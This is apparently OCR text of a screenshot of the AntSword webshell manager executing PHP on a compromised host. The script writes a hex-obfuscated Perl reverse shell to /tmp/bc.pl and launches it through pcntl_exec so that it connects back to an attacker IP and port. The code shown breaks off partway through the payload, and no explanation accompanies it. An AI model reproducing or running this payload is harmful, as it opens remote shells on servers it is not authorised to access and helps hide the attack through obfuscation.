 中国蚁剑
AntSword 编辑 窗口 调试
</> 脚本执行 - 192.168.9.128 192.168.9.128
</> 脚本编辑
类型: PHP 执行 清空
1 $ip = '192.168.31.174';
2 $port = '1234';
3 $file = '/tmp/bc.pl';
4 header("content-Type: text/html; charset=gb2312");
5 if(function_exists('pcntl_exec')) {
6 $data = "\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x20\x2d\x77\x0d\x0a\x23\x0d\x0a".
7 "\x0d\x0a\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74\x3b\x20\x20\x20\x20\x0d\x0a\x75\x73\x65\x20".
8 "\x53\x6f\x63\x6b\x65\x74\x3b\x0d\x0a\x75\x73\x65\x20\x49\x4f\x3a\x3a\x48\x61\x6e\x64\x6c\x65".
9 "\x3b\x0d\x0a\x0d\x0a\x6d\x79\x20\x24\x72\x65\x6d\x6f\x74\x65\x5f\x69\x70\x20\x3d\x20\x27".$ip.
10 "\x27\x3b\x0d\x0a\x6d\x79\x20\x24\x72\x65\x6d\x6f\x74\x65\x5f\x70\x6f\x72\x74\x20\x3d\x20\x27".$port.
11 "\x27\x3b\x0d\x0a\x0d\x0a\x6d\x79\x20\x24\x70\x72\x6f\x74\x6f\x20\x3d\x20\x67\x65\x74\x70\x72".
12 "\x6f\x74\x6f\x62\x79\x6e\x61\x6d\x65\x28\x22\x74\x63\x70\x22\x29\x3b\x0d\x0a\x6d\x79\x20\x24".
13 "\x70\x61\x63\x6b\x5f\x61\x64\x64\x72\x20\x3d\x20\x73\x6f\x63\x6b\x61\x64\x64\x72\x5f\x69\x6e".
14 "\x28\x24\x72\x65\x6d\x6f\x74\x65\x5f\x70\x6f\x72\x74\x2c\x20\x69\x6e\x65\x74\x5f\x61\x74\x6f".
</> 执行结果
View as: text Size: 0 b
i 1